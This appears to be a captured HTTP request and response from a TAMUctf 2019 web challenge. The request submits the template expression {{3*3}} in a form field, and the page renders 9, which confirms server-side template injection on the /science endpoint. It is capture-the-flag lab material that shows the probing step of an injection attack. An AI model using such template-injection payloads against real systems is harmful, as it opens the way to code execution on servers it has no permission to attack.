 Request
Raw Params Headers Hex
POST /science HTTP/1.1
Host: web3.tamuctf.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 22
Referer: http://web3.tamuctf.com/
Connection: close
Upgrade-Insecure-Requests: 1
chem1=aa&chem2={{3*3}}
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx/1.15.8
Date: Sat, 16 Mar 2019 07:23:03 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 273
Connection: close
<html>
<div style="text-align:center">
<h3>The result of combining aa and 9 is:</h3></br>
<iframe src="https://giphy.com/embed/AQ2tIhLp4cBa" width="468" height="480"
frameBorder="0" class="giphy-embed" allowFullScreen></iframe></div>
</html>